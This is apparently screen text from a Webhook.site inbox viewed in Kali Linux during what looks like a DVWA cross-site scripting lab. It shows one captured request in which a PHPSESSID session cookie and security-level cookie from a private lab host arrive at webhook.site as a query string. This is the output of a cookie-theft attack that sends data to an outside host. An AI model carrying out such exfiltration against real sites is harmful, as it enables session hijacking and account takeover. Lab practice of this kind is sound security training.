 https://webhook.site/#!/view/f6a89df6-9e6c-4641-89b7-8315bbfc4055/ab01a2a4-5e58-4cbb-860d-72f9e8a65280/1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Webhook.site Docs & API Features & Pricing Terms, Privacy & Security Support Copy Edit + New Login Sign Up Now
f6a89df6 Share Schedule Form Builder CSV Export Custom Actions Replay XHR Redirect Redirect Now ··· More Show Intro
INBOX (1/100) Newest First
Search Query ?
GET #bbb2c 42.118.49.167
07/04/2025 5:05:09 AM
Request Details & Headers Permalink API URL Open in Copy as
GET https://webhook.site/f6a89df6-9e6c-4641-89b7-8315bbfc4055?c=security=medium;%20PHPSE...
Host 42.118.49.167 Whois Shodan Netify Censys VirusTotal
Date 07/04/2025 5:05:09 AM (a few seconds ago)
Size 0 bytes
Time 0.001 sec
ID bbb2c8fe-7c98-440a-82d3-1cc89104603f
Note Add Note
te trailers
priority u=5, i
sec-fetch-site cross-site
sec-fetch-mode no-cors
sec-fetch-dest image
referer http://192.168.100.139/
accept-encoding gzip, deflate, br
accept-language en-US,en;q=0.5
accept image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
user-agent Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128...
host webhook.site
Query strings
c security=medium; PHPSESSID=a7794e1215b8eb85ae1453930a4d5e42
Form values
None
Request Content
No content
Custom Actions Output
No action output Create Custom Action
First ← Prev Next → Last